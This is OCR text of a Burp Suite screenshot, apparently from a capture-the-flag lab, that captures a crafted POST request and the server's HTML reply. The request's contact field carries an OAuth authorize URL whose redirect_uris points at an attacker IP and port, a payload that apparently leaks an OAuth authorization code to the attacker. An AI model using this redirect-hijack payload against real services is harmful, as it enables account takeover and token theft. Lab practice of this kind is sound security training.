 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://consumer.oouch.htb:5000
Request
Raw Params Headers Hex
1 POST /contact HTTP/1.1
2 Host: consumer.oouch.htb:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://consumer.oouch.htb:5000/contact
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 486
10 Connection: close
11 Cookie: session=
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 csrf_token=
&textfield=
http%3A%2F%2Fauthorization.oouch.htb%3A8000%2Foauth%2Fauthorize%2F%3Fclient_id%3D
%26redirect_uris%3Dhttp%253A%252F%252F10.10.14.253%253A1234%26grant_type%3Dauthorization-code%26client_se
cret%3D
&submit=Send
Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Thu, 11 Jun 2020 06:50:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3328
6 Connection: close
7 Vary: Cookie
8
9 <html>
10
11
12 <head>
13
14 <title>
Contact
</title>
15
16 <meta>
17 <link rel="stylesheet" media="screen" href="/static/css/bootstrap.min.css">
18 <link rel="stylesheet" href="/static/css/bootstrap-theme.min.css">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 </meta>
21 </head>
22
23 <link rel="stylesheet" media="screen" href="/static/css/menu.css">
24
25
26 <body>
27 <nav class="navbar navbar-expand-sm bg-light navbar-light">
28 <ul class="navbar-nav">
29 <li class="nav-item active">
30 <a class="nav-link" href="/home">Home</a>
31 </li>
32
33 <li class="nav-item">
34 <a class="nav-link" href="/logout">Logout</a>
35 </li>
36
37 </ul>
38 </nav>
39
40
41 <div id="sidebar-wrapper">
42 <ul class="sidebar-nav" id="sidebar">
Search... 0 matches Pretty
3,501 bytes | 206 millis